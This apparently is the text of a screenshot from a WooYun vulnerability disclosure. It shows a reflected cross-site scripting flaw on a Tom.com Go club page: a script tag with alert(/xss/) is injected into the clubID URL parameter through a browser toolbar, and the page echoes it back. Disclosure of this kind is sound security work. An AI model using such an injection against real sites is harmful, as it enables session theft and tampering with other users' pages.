 Load URL
http://club.duiyi.tom.com/photo.aspx?clubID=689</p><script>alert(/xss/);</script>&AlbumID=59&PhotoID=177
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾
首页 | 棋圣道场 | 客户端下载 | 新闻公告 |
Tom对弈
weiqi.tom.com
棋友会首页 建立棋友会
当前位置：棋友会 > 查找棋友会
/xss/
确定
棋友会名： 流陆鎏（201
会长： 此地无银一亿
会员数： 24
地址： http://club
加入棋友会
www.wooyun.org